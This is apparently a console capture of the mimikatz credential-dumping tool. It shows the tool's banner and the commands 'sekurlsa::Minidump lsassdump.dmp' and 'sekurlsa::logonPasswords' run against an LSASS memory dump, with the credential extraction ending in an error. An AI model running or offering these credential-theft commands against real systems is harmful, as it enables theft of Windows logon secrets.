 .#####.   mimikatz 2.1 (x64) built on Aug 22 2016 00:57:48
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
ERROR kull_m_busylight_devices_get ; CreateFile (deviceHandle) (0x00000005)
mimikatz # sekurlsa::Minidump lsassdump.dmp
Switch to MINIDUMP : 'lsassdump.dmp'
mimikatz # sekurlsa::logonPasswords
Opening : 'lsassdump.dmp' file for minidump...
ERROR kuhl_m_sekurlsa_acquireLSA ; Logon list
mimikatz #